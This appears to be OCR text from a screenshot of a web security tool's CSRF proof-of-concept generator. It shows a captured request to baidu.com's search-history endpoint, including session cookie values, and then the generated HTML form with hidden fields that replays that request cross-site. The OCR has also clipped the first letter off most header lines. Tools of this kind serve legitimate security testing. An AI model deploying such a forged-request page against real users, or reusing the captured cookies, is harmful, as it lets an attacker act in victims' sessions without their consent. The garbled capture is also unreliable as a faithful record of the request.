 CSRF PoC generator
Request to: https://www.baidu.com
? Options
Raw Params Headers Hex
ET
his?wd=&from=pc_web&rf=3&hisdata=&json=1&p=3&sid=1431_21083_18559_22073&csor=0&cb=jQuery11020359369637838387
_1534768229962&_=1534768229963 HTTP/1.1
ost: www.baidu.com
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
ccept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*;
=0.01
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: https://www.baidu.com/
-Requested-With: XMLHttpRequest
ookie: BAIDUID=09C408C4E73B4D8AF18D525576869096:FG=1; BIDUPSID=BB2F0BDC9D290BFA317A11C7CB0E858F;
STM=1530020901; delPer=0; BD_UPN=133352; BD_HOME=0; H_PS_PSSID=1431_21083_18559_22073
? < + > 0 matches
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://www.baidu.com/his">
<input type="hidden" name="wd" value="" />
<input type="hidden" name="from" value="pc&#95;web" />
<input type="hidden" name="rf" value="3" />
<input type="hidden" name="hisdata" value="" />
<input type="hidden" name="json" value="1" />
<input type="hidden" name="p" value="3" />
<input type="hidden" name="sid" value="1431&#95;21083&#95;18559&#95;22073" />
<input type="hidden" name="csor" value="0" />
<input type="hidden" name="cb" value="jQuery110203593696378383875&#95;1534768229962" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Cookie: BAIDUID=09C408C4E73B4D8AF18D525576869096:FG=1;